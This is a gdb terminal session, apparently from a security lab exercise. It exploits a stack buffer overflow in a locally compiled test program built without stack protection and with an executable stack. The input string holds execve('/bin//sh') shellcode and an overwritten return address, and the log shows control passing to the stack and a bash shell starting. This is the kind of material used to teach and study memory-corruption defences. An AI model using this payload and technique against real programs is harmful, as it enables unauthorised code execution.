 xsyin@yubuntu:~/sublimeProject/security/os$ gcc -g -z execstack -fno-stack-protector os_security.c -o os_security
xsyin@yubuntu:~/sublimeProject/security/os$ gdb os_security
Reading symbols from os_security...done.
(gdb) b 6
Breakpoint 1 at 0x400545: file os_security.c, line 6.
(gdb) r
Starting program: /home/xsyin/sublimeProject/security/os/os_security

Breakpoint 1, overflow (
    str=0x7fffffffdad0 "1\366H\273/bin//shVST_j;X1\322\017\005", 'a' <repeats 17 times>, "\240\332\377\377\377\177") at os_security.c:6
6       }
(gdb) si
0x0000000000400546      6       }
(gdb)
0x0000000000400547      6       }
(gdb)
0x00007fffffffdaa0 in ?? ()
(gdb)
0x00007fffffffdaa2 in ?? ()
(gdb)
0x00007fffffffdaac in ?? ()
(gdb)
0x00007fffffffdaad in ?? ()
(gdb)
0x00007fffffffdaae in ?? ()
(gdb)
0x00007fffffffdaaf in ?? ()
(gdb)
0x00007fffffffdab0 in ?? ()
(gdb)
0x00007fffffffdab2 in ?? ()
(gdb)
0x00007fffffffdab3 in ?? ()
(gdb)
0x00007fffffffdab5 in ?? ()
(gdb)
process 16547 is executing new program: /bin/bash
Error in re-setting breakpoint 1: No source file named /home/xsyin/sublimeProject/security/os/os_security.c.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

xsyin@yubuntu:/home/xsyin/sublimeProject/security/os$ exit
exit
[Inferior 1 (process 16547) exited normally]
(gdb)